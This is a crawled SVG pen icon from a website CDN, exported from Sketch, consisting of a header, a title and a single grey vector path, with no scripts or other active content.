content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg
body_size: 881
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="64px" height="48px" viewBox="0 0 64 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>input-Form/⚙️/pen-icon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Form/⚙️/pen-icon">
            <rect id="Base" x="0" y="0" width="48" height="48"></rect>
            <path d="M34.1907365,14 C33.6075955,14 33.0244562,14.2162922 32.5795874,14.6548857 L28.3954093,18.836534 C28.191009,19.0287937 28.1128566,19.3111739 28.1789863,19.5815403 C28.2511273,19.8519051 28.4615374,20.0621895 28.7320673,20.1342869 C29.0025957,20.200375 29.2851483,20.1222699 29.4775243,19.9179947 L33.6737252,15.7483619 C33.9622892,15.4539647 34.4131708,15.4539647 34.7077462,15.7483619 L35.3630266,16.4753435 L23.7783851,28.0529821 C23.6701728,28.1611289 23.5920205,28.2993144 23.5619621,28.4435092 L22.8405521,32.0724108 L22.2393771,32.6732224 C22.0349768,32.8714913 21.9568244,33.1538716 22.022954,33.4242379 C22.095095,33.6946027 22.3055052,33.9048872 22.5760351,33.9769845 C22.8465634,34.0430727 23.1291161,33.9649675 23.3214921,33.7667001 L23.9286785,33.1598809 L27.5477513,32.4328978 C27.6980462,32.4028576 27.8363153,32.3307602 27.9385163,32.2286226 L41.3266828,18.8545572 C41.3326957,18.8545572 41.3326957,18.8545572 41.3326957,18.8485494 C42.2224348,17.9593484 42.2224348,16.499376 41.3326957,15.6041672 L40.4068854,14.6789182 C39.9620167,14.2403246 39.3788758,14.0180247 38.789725,14.0180247 C38.1945613,14.0180247 37.6054106,14.2403246 37.1605403,14.6789182 L36.4571659,15.387875 L35.8078969,14.6669012 L35.7898613,14.6548857 C35.3510039,14.2162922 34.7678645,14 34.1907365,14 Z M38.789725,15.5080373 C38.9640654,15.5080373 39.1444186,15.5981594 39.318759,15.7723944 L40.2385564,16.6976449 C40.5872387,17.0401071 40.5872387,17.4246265 40.2385564,17.7670887 L32.7839862,25.2171517 L30.7880851,23.2224574 L38.2486667,15.7723944 C38.2546796,15.7723944 38.2546796,15.7723944 38.2546796,15.7723944 C38.42902,15.5981594 38.6093717,15.5080373 38.789725,15.5080373 Z M29.70597,24.3039181 L31.7018711,26.2986124 L27.0187173,30.9729269 L24.5298535,31.4715993 L25.0288292,28.9722233 L29.70597,24.3039181 Z" id="Shape" fill="#C4CADA" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>